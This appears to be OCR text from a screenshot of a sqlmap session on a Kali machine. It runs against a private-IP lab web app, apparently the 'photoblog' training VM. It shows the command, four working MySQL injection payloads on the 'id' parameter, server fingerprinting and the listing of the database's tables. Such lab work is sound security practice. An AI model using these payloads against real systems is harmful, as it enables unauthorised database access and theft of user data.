 root@kali:~# sqlmap -u "http://192.168.32.145/cat.php?id=1" --batch -D photoblog --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.3.8#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
nsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
misuse or damage caused by this program
[*] starting @ 21:20:41 /2021-04-26/
[21:20:41] [INFO] resuming back-end DBMS 'mysql'
[21:20:41] [INFO] testing connection to the target URL
[21:20:41] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (5675=5675) THEN 3 ELSE (SELECT 3924 UNION SELECT 9533) END))
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=3 AND (SELECT 2468 FROM(SELECT COUNT(*),CONCAT(0x7176626a71,(SELECT (ELT(2468=2468,1))),0x717a706a71,FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=3 AND (SELECT 8169 FROM (SELECT(SLEEP(5)))spWA)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=3 UNION ALL SELECT NULL,NULL,CONCAT(0x7176626a71,0x51525a7375676e634b41445754476f56484d5553586e4273727642484453
6858794f6b4546794743,0x717a706a71),NULL-- uJPl
---
[21:20:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[21:20:41] [INFO] fetching tables for database: 'photoblog'
Database: photoblog
[3 tables]
+------------+
| categories |
| pictures   |
| users      |
+------------+
[21:20:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.32.145'
入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G
S 中